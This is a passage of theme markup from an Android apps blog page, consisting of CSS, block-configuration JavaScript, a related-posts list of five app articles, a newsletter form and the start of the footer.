				.ie11 .tdi_65_6b7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65_6b7 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_65_6b7 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_65_6b7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_65_6b7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_65_6b7 .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_65_6b7 .entry-thumb,
				.tdi_65_6b7 .entry-thumb:before,
				.tdi_65_6b7 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_65_6b7 .td-post-vid-time{
					display: block;
				}.tdi_65_6b7 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_65_6b7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65_6b7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65_6b7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65_6b7 .td-read-more{
					display: none;
				}.tdi_65_6b7 .td-post-author-name{
					display: none;
				}.tdi_65_6b7 .td-post-date,
				.tdi_65_6b7 .td-post-author-name span{
					display: inline-block;
				}.tdi_65_6b7 .entry-review-stars{
					display: inline-block;
				}.tdi_65_6b7 .td-icon-star,
                .tdi_65_6b7 .td-icon-star-empty,
                .tdi_65_6b7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65_6b7 .td-module-comments{
					display: none;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65_6b7 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65_6b7 .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_65_6b7 .td-editor-date,
				.tdi_65_6b7 .td-editor-date .td-post-author-name,
				.tdi_65_6b7 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_65_6b7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_65_6b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_6b7 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_65_6b7 .td-module-container:before{
					bottom: -17px;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_6b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65_6b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65_6b7 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_65_6b7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_65_6b7 .td-editor-date,
				.tdi_65_6b7 .td-editor-date .td-post-author-name,
				.tdi_65_6b7 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65_6b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_6b7 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_65_6b7 .td-module-container:before{
					bottom: -12px;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_6b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65_6b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65_6b7 .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_65_6b7 .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_65_6b7 .td-editor-date,
				.tdi_65_6b7 .td-editor-date .td-post-author-name,
				.tdi_65_6b7 .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65_6b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_6b7 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_65_6b7 .td-module-container:before{
					bottom: -16px;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_6b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_6b7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65_6b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65_6b7 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_65_6b7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_65_6b7 .td-editor-date,
				.tdi_65_6b7 .td-editor-date .td-post-author-name,
				.tdi_65_6b7 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65_6b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_65_6b7 = new tdBlock();
block_tdi_65_6b7.id = "tdi_65_6b7";
block_tdi_65_6b7.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_65_6b7","tdc_css_class":"tdi_65_6b7","tdc_css_class_style":"tdi_65_6b7_rand_style"}';
block_tdi_65_6b7.td_column_number = "1";
block_tdi_65_6b7.block_type = "td_flex_block_1";
block_tdi_65_6b7.post_count = "5";
block_tdi_65_6b7.found_posts = "89";
block_tdi_65_6b7.header_color = "";
block_tdi_65_6b7.ajax_pagination_infinite_stop = "";
block_tdi_65_6b7.max_num_pages = "18";
tdBlocksArray.push(block_tdi_65_6b7);
</script><div class="td-block-title-wrap"></div><div id=tdi_65_6b7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/" rel="bookmark" title="CX File Explorer for PC: Easy Android File Manager on Desktop">CX File Explorer for PC: Easy Android File Manager on Desktop</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:49:18+00:00" >December 5, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Managing files on a computer should be simple. But sometimes, the built-in tools just don’t feel right. That’s why many people search for better...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/cx-file-explorer-for-pc/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/es-file-manager/" rel="bookmark" title="ES File Manager: What Went Wrong With the Once Top Android App?">ES File Manager: What Went Wrong With the Once Top Android App?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T11:26:53+00:00" >November 28, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/es-file-manager/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">People used to love ES File Manager. It was one of the first Android apps that helped users manage their files better than the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/es-file-manager/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/winlator-games-android/" rel="bookmark" title="Winlator Games Android: Play Classic PC Games on Your Phone">Winlator Games Android: Play Classic PC Games on Your Phone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:48:28+00:00" >November 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/winlator-games-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The dream of playing classic Windows PC games while on the go has long been something many Android users wanted. Thanks to big improvements...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/winlator-games-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/castle-app-ios/" rel="bookmark" title="Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone">Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T17:27:24+00:00" >May 14, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/castle-app-ios/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Castle App iOS is a streaming platform that allows users to watch movies, TV shows, and live sports more directly on their iPhones or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/castle-app-ios/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/" rel="bookmark" title="Free APK Download: How to Install APK on Android">Free APK Download: How to Install APK on Android</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/tech-tips/" class="td-post-category">Tech Tips</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T09:17:47+00:00" >December 30, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">If you&#039;re looking for a way to install apps outside of the Google Play Store, you might need to use APK files. APKs are...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/free-apk-download-install-apk-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_67_067  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_067{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_67_067{
margin-top:72px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_67_067 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_067{
margin-top:62px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_067{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_067{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_66_680_rand_style td-element-style" ><style>
.tdi_66_680_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_69_666  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_666{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_70_748 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_748" >
<style>

/* inline tdc_css att */

.tdi_70_748{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_748{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_748{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_748{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_71_796 .tdm-title{
					color: #030303;
				}.tdi_71_796 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_796 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_796 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_796 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_71_796"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_72_9c7 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_72_9c7" >
<style>

/* inline tdc_css att */

.tdi_72_9c7{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_73_c68 input[type=email],
				.tdi_73_c68 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_73_c68 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_73_c68 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_73_c68 input[type=email]{
                    border-right-width: 0;
                }.tdi_73_c68 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_73_c68 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_73_c68 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_c68 input[type=email],
				.tdi_73_c68 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_73_c68 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_c68 input[type=email],
				.tdi_73_c68 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_73_c68 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_73_c68 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_74_977 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_74_977{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_977{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_977{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_977{
margin-top:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_977 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_74_977 .td-adspot-title{
                    display: block;
                }.tdi_74_977 .td-element-style{
					z-index: -1;
				}
</style><a href="" class="td_spot_img_all"><img decoding="async" src="https://androidguru.xyz/wp-content/uploads/2020/09/custom-rec-2.jpg" alt="" /></a></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_75_625" class="tdc-zone"><div class="tdc_zone tdi_76_566  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_76_566{
                    min-height: 0;
                }
</style><div id="tdi_77_b0c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78_967  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78_967{
                    min-height: 0;
                }.tdi_78_967 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_78_967.tdc-row-content-vert-center,
                    .tdi_78_967.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78_967.tdc-row-content-vert-bottom,
                    .tdi_78_967.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78_967.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78_967.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78_967{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_78_967 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_967{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_967{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_967{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_77_b0c_rand_style td-element-style" ></div><div class="vc_column tdi_80_71c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80_71c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_81_833 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81_833"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81_833{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81_833 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_81_833 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_81_833 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_81_833 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_81_833 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
